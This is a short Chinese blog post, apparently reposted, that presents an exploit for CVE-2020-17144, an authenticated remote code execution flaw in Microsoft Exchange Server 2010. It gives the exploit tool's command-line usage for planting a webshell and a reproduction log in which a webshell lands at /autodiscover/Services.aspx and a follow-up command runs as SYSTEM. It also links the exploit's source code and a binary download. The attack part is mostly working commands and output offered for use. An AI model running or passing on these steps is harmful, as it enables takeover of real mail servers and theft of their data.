
2020-12-10 02:39:00 Author: www.cnblogs.com(查看原文) 阅读量:482 收藏
漏洞简介
漏洞是由程序未正确校验cmdlet参数引起。经过身份验证的攻击者利用该漏洞可实现远程代码执行。
该漏洞和 CVE-2020-0688 类似,也需要登录后才能利用,不过在利用时无需明文密码,只要具备 NTHash 即可。除了常规邮件服务与 OWA外,EWS接口也提供了利用所需的方法。漏洞的功能点本身还具备持久化功能。
影响版本
Microsoft Exchange Server 2010 Service Pack 3 Update Rollup 31
EXP用法
条件: Exchange2010; 普通用户
默认用法(写webshell): CVE-2020-17144-EXP.exe mail.example.com user pass
执行命令 & 端口复用: 修改ExploitClass.cs
漏洞复现

C:\Users\k8gege>CVE-2020-17144.exe 192.168.1.89 administrator K8gege520
BinaryFormatter
[+] Target: https://192.168.1.89/ews/Exchange.asmx
[+] User: administrator K8gege520
[+] Shell in https://192.168.1.89/autodiscover/Services.aspx, Wait for few minutes
连接webshell
C:\Users\k8gege>Ladon WebShell aspx cd https://192.168.1.89/autodiscover/Services.aspx Ladon whoami
Load WebShellExec
nt authority\system
DownLoad
SRC:https://github.com/Airboi/CVE-2020-17144-EXP
BIN: https://raw.githubusercontent.com/k8gege/K8tools/master/CVE-2020-17114-EXP.rar
小密圈也可下载
参考
https://msrc.microsoft.com/update-guide/en-US/vulnerability/CVE-2020-17144

如有侵权请联系:admin#unsafe.sh